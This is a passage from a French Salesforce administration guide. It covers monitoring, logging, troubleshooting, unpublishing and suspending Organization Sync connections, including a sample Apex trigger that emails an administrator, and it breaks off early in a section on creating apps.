**•** Gérer les connexions

## Gestion des organisations

### Surveillance de l'environnement de Synchronisation de l'organisation

Surveillez les opérations de synchronisation en arrière-plan dans la page de détail de votre connexion Synchronisation de l'organisation.

Lorsqu'une mise à jour d'enregistrement est transmise entre des organisations, elle est affichée dans la file d'attente des enregistrements de synchronisation de l'organisation, dans la page de détail de votre connexion Synchronisation de l'organisation, jusqu'à sa réception par l'organisation liée. La file d'attente indique les actions de synchronisation sortantes. Ainsi, les transmissions de mises à jour en cours vers l'organisation secondaire sont affichées dans la file d'attente de l'organisation principale.

Si la synchronisation d'une mise à jour échoue, le système effectue une nouvelle tentative. La colonne Date de nouvelle tentative dans la file d'attente indique la date du nouvel essai par le système. Après plusieurs tentatives, la mise à jour est consignée dans le journal de synchronisation de l'organisation et retirée de la file d'attente. Le journal affiche une entrée lors de

### Éditions

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

la première tentative de mise à jour, et une autre lors de la dernière tentative échouée ou réussie (les nouvelles tentatives ne s'appliquent pas aux synchronisations d'utilisateurs et de métadonnées, qui sont immédiatement consignées dans le journal de synchronisation de l'organisation en cas d'échec).

La section Journal de synchronisation de l'organisation dans la page de détail de la connexion affiche les entrées du journal les plus récentes avec un lien vers le journal complet, qui se situe sous l'onglet Journal de synchronisation de l'organisation dans Salesforce. Chaque entrée du journal répertorie l'enregistrement affecté, le type de mise à jour, l'heure de sa consignation, le statut et (en cas d'erreur) le code d'erreur. Le champ Statut affiche Nouvel essai lorsque la synchronisation d'une mise à jour échoue à la première tentative, et Échoué ou Résolu après plusieurs tentatives.

### **Q** Conseil:

- **•** Si le statut de l'événement ne s'affiche pas, ajoutez le champ Statut à la présentation de page du journal de synchronisation de l'organisation.
- **•** Cliquez sur le numéro de l'événement pour afficher ses détails et (en cas d'erreur) une description de l'erreur.

Les échecs de réplication sont généralement dus à des relations de référence non résolus. Une fois le problème corrigé, l'enregistrement est rajouté à la file d'attente de l'enregistrement lors de sa mise à jour suivante. La colonne Action dans la file d'attente peut apporter des précisions sur les échecs des opérations.

### Actions dans la file d'attente d'enregistrements de la Synchronisation de l'organisation

Lorsqu'une mise à jour d'enregistrement est envoyée entre les organisations primaire et secondaire, l'enregistrement est placé dans la file d'attente d'enregistrements de la Synchronisation de l'organisation, dans la page de détail de votre connexion. La colonne Action de la file d'attente répertorie les actions de réplication exécutées pour un enregistrement.

Les enregistrements de la file répertorient l'une des actions ci-dessous.



### Éditions

Disponible avec : Salesforce **Classic** 





### Suivi des échecs de synchronisation avec un déclencheur de journal de synchronisation de l'organisation

Vous pouvez écrire des déclencheurs Apex pour le journal de synchronisation de l'organisation, afin de rester informé(e) de la progression de la synchronisation et de suivre les échecs.

Pour utiliser des déclencheurs dans le journal de synchronisation de l'organisation, vous avez le choix entre plusieurs méthodes :

- **•** Écrivez un déclencheur qui envoie un e-mail à l'administrateur lorsque plus de 10 nouvelles entrées sont consignées dans le journal au cours des dernières 24 heures.
- **•** Si une entrée est consignée dans le journal pour un compte, déclenchez une règle de workflow qui marque le compte avec un indicateur « Révision nécessaire ».

Pour créer des déclencheurs du journal de synchronisation de l'organisation, dans Configuration, saisissez *Journal de synchronisation de l'organisation* dans la case Recherche rapide, puis sélectionnez **Déclencheurs**.

**Éditions** 

Disponible avec : Salesforce **Classic** 

La Synchronisation de l'organisation est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Exemple: Le déclencheur suivant envoie un e-mail à l'administrateur lorsqu'une nouvelle entrée est ajoutée au journal. Remplacez le texte en **caractères gras** par votre adresse e-mail.

```
trigger NotifyOrgSyncEntry on PartnerNetWorkSyncLog (after insert) {
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(new String[] {'test@salesforce.com'});
   mail.setReplyTo('test@salesforce.com');
   mail.setSubject('New Org Sync Log Entry');
   mail.setPlainTextBody('There is a new entry in the Org Sync Log.');
   mail.setUseSignature(false);
   Messaging.sendEmail(new Messaging.SingleEmailMessage[]{mail});
}
```
### Création de rapports dans le journal de synchronisation de l'organisation

En tant qu'administrateur de la synchronisation de l'organisation, vous pouvez créer des types de rapport personnalisés pour le Journal de synchronisation de l'organisation afin de rester informé(e) des échecs de synchronisation.

Lorsque vous créez un type de rapport personnalisé, l'objet Journal de synchronisation de l'organisation sert d'objet principal ou secondaire de n'importe quel objet pris en charge dans la synchronisation de l'organisation (par exemple, Comptes ou Contacts). Pour surveiller la santé de votre environnement de Synchronisation de l'organisation à l'aide de rapports, vous avez le choix entre plusieurs méthodes :

- **•** Créez un rapport personnalisé dans l'objet Journal de synchronisation de l'organisation, qui répertorie toutes les entrées au journal sur une période spécifique.
- **•** Créez un rapport personnalisé dans l'objet Requête qui répertorie toutes les entrées au journal concernant des enregistrements associés à une requête au cours du dernier mois.
- **•** Créez un tableau de bord avec des rapports qui indiquent :
	- **–** Le nombre d'entrées du journal au cours des dernières 24 heures
	- **–** Le nombre d'entrées du journal par type de fichier
- Remarque: Le journal affiche les événements de synchronisation sortante. Par conséquent, le même rapport renvoie des résultats différents selon l'organisation dans laquelle vous travaillez.
- $\odot$  **Exemple**: Robert, un administrateur Salesforce, souhaite créer un type de rapport personnalisé qui répertorie toutes les entrées au journal concernant les enregistrements associés d'un compte au cours de la semaine passée :
	- **•** Il crée un type de rapport personnalisé appelé Entrées du compte au Journal de synchronisation de l'organisation, qu'il enregistre dans le dossier Autres rapports.
	- **•** Il définit Compte en tant qu'objet supérieur dans le type de rapport et Journal de synchronisation de l'organisation en tant qu'objet enfant, en utilisant la relation **Chaque enregistrement "A" doit avoir au moins un enregistrement "B" associé**.
	- **•** Sous Champs disponibles pour les rapports, il sélectionne les champs à ajouter au type de rapport.
	- **•** Il crée un rapport en utilisant son nouveau type de rapport personnalisé, puis sélectionne la plage **Semaine dernière**.

### Diagnostic des problèmes de synchronisation

Les utilisateurs de la fonctionnalité Synchronisation de l'organisation peuvent rencontrer des problèmes en passant d'une organisation à l'autre. Pour déterminer l'origine du problème et le résoudre, suivez les étapes de dépannage ci-dessous.

Si un enregistrement synchronisé est manquant dans l'organisation liée...



Éditions

Disponible avec : Salesforce Classic

La Synchronisation de l'organisation est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic



Si l'organisation secondaire n'est pas disponible...



Si la copie d'un nouvel utilisateur est en cours vers l'organisation liée...



### Annulation de la publication d'objets et de champs

Pour arrêter la synchronisation d'un objet ou d'un champ, vous pouvez annuler sa publication dans vos organisations, dans Synchronisation de l'organisation. Tenez compte de toutes les relations de référence associées aux objets ou aux champs dont vous annulez la publication.

Lorsque vous annulez la publication d'un **objet** dans Synchronisation de l'organisation, tous les enregistrements synchronisés de ce type d'objet sont déconnectés entre les deux organisations. Par exemple, si vous annulez la publication de l'objet Compte, puis modifiez un enregistrement de compte synchronisé dans l'organisation principale, cette modification n'est pas reflétée dans l'organisation secondaire, car les comptes ne sont plus synchronisés.

Lorsque vous annulez la publication d'un **champ** d'un objet dans la Synchronisation de l'organisation, les enregistrements synchronisés des objets de ce type ne synchronisent plus ce champ. Par exemple, si vous annulez la publication du champ Montant dans l'objet Opportunité, les enregistrements d'opportunités synchronisés restent synchronisés, mais les modifications apportées au champ Montant d'un enregistrement d'opportunité ne sont pas reflétées dans l'autre organisation. Si un enregistrement d'opportunité est créé après l'annulation de la publication du champ Montant, il est transmis automatiquement à l'organisation secondaire, mais il n'affiche pas le champ Montant dans l'organisation secondaire.

- **1.** Pour annuler la publication d'un objet :
	- **a.** Connectez-vous à l'organisation principale.
	- **b.** Accédez à l'onglet Connexions.
	- **c.** Dans la colonne Nom de connexion, cliquez sur la connexion Synchronisation de l'organisation.
	- **d.** Dans la section Objets publiés, cliquez sur **Publier/Annuler la publication**.
	- **e.** Désélectionnez l'objet dont vous souhaitez annuler la publication.
	- **f.** Cliquez sur **Enregistrer**.
	- **g.** Si une synchronisation bidirectionnelle est mise en oeuvre, suivez les étapes ci-dessus dans l'organisation secondaire.

### **Éditions**

Disponible avec : Salesforce Classic

La synchronisation de l'organisation est disponible dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour modifier des objets publiés :

**•** Gérer les connexions

- **2.** Pour annuler la publication d'un champ :
	- **a.** Connectez-vous à l'organisation principale.
	- **b.** Accédez à l'onglet Connexions.
	- **c.** Dans la colonne Nom de connexion, cliquez sur la connexion Synchronisation de l'organisation.
	- **d.** Dans la section Objets publiés, cliquez sur **Modifier** en regard du nom de l'objet dont vous souhaitez annuler la publication.
	- **e.** Désélectionnez le champ dont vous souhaitez annuler la publication.
	- **f.** Cliquez sur **Enregistrer**.
	- **g.** Si une synchronisation bidirectionnelle est mise en oeuvre, suivez les étapes ci-dessus dans l'organisation secondaire.

### Suspension de votre connexion Synchronisation de l'organisation

Si vous rencontrez des échecs de synchronisation réguliers ou devez apporter des modifications importantes dans votre organisation, vous pouvez suspendre la connexion entre vos organisations principale et secondaire. Les mises à jour effectuées pendant la suspension de la connexion ne sont pas synchronisées tant que vous ne reprenez pas la connexion.

Pour suspendre la connexion entre vos organisations :

- **1.** Accédez à la page de détail de la connexion Synchronisation de l'organisation.
- **2.** En haut de la page, cliquez sur **+ Suspendre**.
- **3.** Cliquez sur **OK**.
- **4.** Si vous utilisez une synchronisation bidirectionnelle et souhaitez interrompre les mises à jour dans les deux directions (recommandé), exécutez également les étapes précédentes dans l'organisation secondaire. La suspension d'une connexion dans une seule direction peut entraîner des erreurs de synchronisation.

Pour reprendre la connexion entre vos organisations :

- **1.** Accédez à la page de détail de la connexion Synchronisation de l'organisation.
- **2.** En haut de la page, cliquez sur **+ Reprendre**.
- **3.** Si vous suspendez les mises à jour dans les deux directions, exécutez également les étapes précédentes dans l'organisation liée.

Lorsque la connexion est reprise, Salesforce envoie les mises à jour depuis la file d'attente vers l'organisation liée. Le délai nécessaire pour traiter toutes les mises à jour en attente varie selon l'importance de la file d'attente.

Important: Plus la file d'attente est importante, plus la durée de synchronisation des deux organisations est longue. Pour limiter les problèmes de synchronisation, reprenez la connexion dès que possible.

### Avant la suspension de votre connexion Synchronisation de l'organisation

Si nécessaire, vous pouvez suspendre provisoirement la connexion Synchronisation de l'organisation entre vos organisations Salesforce principale et secondaire. Avant de suspendre la connexion, prenez connaissance du processus.

#### **Quand dois-je suspendre la connexion ?**

Vous pouvez suspendre la connexion dans les cas suivants :

**•** Vous rencontrez de nombreux échecs de synchronisation, et vous souhaitez identifier et corriger le problème.

### **Éditions**

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour suspendre et reprendre la connexion Synchronisation de l'organisation :

**•** Gérer les connexions



Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**•** Vous devez apporter des modifications importantes dans une ou dans les deux organisations, qui vont empêcher la synchronisation des données.

#### **Quelles sont les conséquences de la suspension de la connexion pour les utilisateurs ?**

Pour la plupart des utilisateurs, la suspension de la connexion n'a aucune conséquence. Les utilisateurs qui disposent de l'autorisation « Gérer les connexions » remarqueront quelques modifications dans la page de détail de la connexion Synchronisation de l'organisation

- :
- **•** Un bouton **Reprendre** est affiché à la place du bouton **Suspendre**.
- **•** Le journal Historique de la connexion affiche un événement récent Connexion suspendue par l'administrateur.
- **•** Le champ Propriétaire de la connexion et les options de synchronisation des métadonnées, des utilisateurs et des champs d'audit peuvent être mises à jour, mais les mises à jour sont envoyées vers l'organisation liée uniquement à la reprise de la connexion.
- **•** Selon la durée d'interruption de la connexion, la file d'attente peut inclure un nombre de mises à jour supérieur à la normale.
- **•** Les listes associées Objets publiés et Objets abonnés sont masquées.

De plus, le propriétaire de la connexion et l'utilisateur qui a suspendu la connexion reçoivent deux e-mails par jour indiquant le nombre d'événements dans la file d'attente.

#### **Que se passe-t-il lorsque la connexion est suspendue ?**

Toutes les mises à jour effectuées pendant la suspension de la connexion sont ajoutées à la file d'attente des enregistrements de Synchronisation de l'organisation. Les mises à jour en file d'attente sont envoyées à l'organisation liée uniquement à la reprise de la connexion.

 $\bigcap$ Important: Plus la file d'attente est importante, plus la durée de synchronisation des deux organisations est longue. Pour limiter les problèmes de synchronisation, reprenez la connexion dès que possible.

# Création d'applications

## <span id="page-5207-0"></span>Qu'est-ce qu'une application ?

Une application est un groupe d'onglets agissant comme une unité pour permettre le fonctionnement de l'application. Salesforce fournit des applications standard comme Ventes et Centre d'appel. Vous pouvez adapter les applications standard à votre mode de travail.

Vous pouvez aussi créer vos propres applications à la demande en regroupant des onglets standard et personnalisés dans de nouvelles applications personnalisées. Une application personnalisée est constituée d'une étiquette, d'une description et d'une liste ordonnée d'onglets. Vous pouvez également attribuer des logos personnalisés aux applications personnalisées. Les applications personnalisées permettent d'étendre les types d'informations que vous gérez et partagez en ligne, à d'autres domaines d'activité que le CRM. Les applications personnalisées font partie de la plate-forme Force.com qui permet de créer des applications personnalisées et de les partager avec d'autres utilisateursSalesforce.

La liste de vos applications personnalisées disponibles se trouve dans le menu des applications Force.com, une liste déroulante qui apparaît en haut de chaque pageSalesforce. Lorsque vous choisissez une application dans le menu Force.com, l'écran se modifie en conséquence. Par exemple, si vous passez d'une application contenant l'onglet Opportunités à une autre ne contenant pas cet onglet, il disparaît et le lien **Opportunité** ne s'affiche plus dans la liste déroulante Créer du menu latéral. En outre, l'application peut afficher un onglet initial différent ou de destination par défaut lorsqu'elle est sélectionnée.

Les applications sont associées à des profils. Les profils contrôlent les onglets que vous pouvez afficher ou masquer, et les applications auxquelles vous avez accès. Vous pouvez personnaliser les onglets de vos applications dans les limites imposées par votre profil.

### Remarque:

- **•** Les applications de la console Salesforce sont des applications personnalisées.
- **•** Pour les utilisateurs titulaires de licences Salesforce Platform et Salesforce Platform One, l'application standard de la plate-forme est la seule répertoriée dans le menu des applications Force.com. Pour plus d'informations sur la spécification d'une étiquette unique pour l'application standard de la plate-forme, reportez-vous [àCréation](#page-5211-0) [d'applications personnalisées](#page-5211-0) à la page 5206.

#### CONSULTER ÉGALEMENT :

[Création d'applications personnalisées](#page-5211-0) [Gestion des applications](#page-5208-0)

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les applications :

**•** Afficher la configuration

Pour gérer les applications :

**•** Personnaliser l'application

## <span id="page-5208-0"></span>Gestion des applications

Vous pouvez personnaliser les applications standard et personnalisées et les applications connectées de votre organisation. Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications** pour afficher les applications de votre organisation.

Pour des applications standard et personnalisées, vous pouvez effectuer les opérations suivantes :

- **•** Pour afficher les détails d'une application, cliquez sur son nom. Cette action permet d'afficher les propriétés des applications, telles que les onglets de l'application, y compris les onglets qui ne sont pas encore déployés. Cliquez sur des onglets personnalisés dans la liste Onglet inclus pour afficher les détails.
- **•** Pour [modifier les propriétés d'une application](#page-5213-0), cliquez sur **Modifier**.
- **•** Pour supprimer une application personnalisée, cliquez sur **Supprimer**. Les applications standard ne peuvent pas être supprimées.
- **•** Pour créer une application, procédez comme suit :
	- **–** Si vous découvrez les applications Force.com, cliquez sur **Démarrage rapide**. Cette option permet de [générer une application fonctionnelle de base en une seule et simple étape.](#page-5209-0)
	- **–** Si vous avez déjà créé les objets, les onglets et les champs dont vous avez besoin pour votre application, cliquez sur **Nouveau**. Cette option permet de [créer une étiquette et un logo](#page-5211-0) [pour l'application, d'ajouter des onglets et d'attribuer l'application à des profils](#page-5211-0).
- Pour [changer l'ordre des applications dans le menu des applications Force.com](#page-5217-0), cliquez sur **Réorganiser**.

Pour les utilisateurs titulaires de licences Salesforce Platform et Salesforce Platform One, l'application standard de la plate-forme est la seule répertoriée dans le menu des applications Force.com.

### La version et le statut des applications connectées sont affichés sur votre système. Pour modifier une application existante, cliquez sur son nom.. Pour créer une application connectée, cliquez sur **Nouveau**.

#### CONSULTER ÉGALEMENT :

[Qu'est-ce qu'une application ?](#page-5207-0) [Retrait d'applications](#page-5212-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher les applications :

**•** Afficher la configuration

Pour gérer les applications :

**•** Personnaliser l'application

## <span id="page-5209-0"></span>Création d'applications avec le démarrage rapide d'application

Le démarrage rapide d'application offre une méthode rapide de création d'une application de base en une seule étape.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications** et cliquez sur **Démarrage rapide**. Alternativement, depuis la page d'accueil Force.com, cliquez sur **Ajouter une application** sous **Mise en route** ou sur **Démarrage rapide d'application** sous **Liens rapides**.
- **2.** Saisissez les informations requises pour votre application.

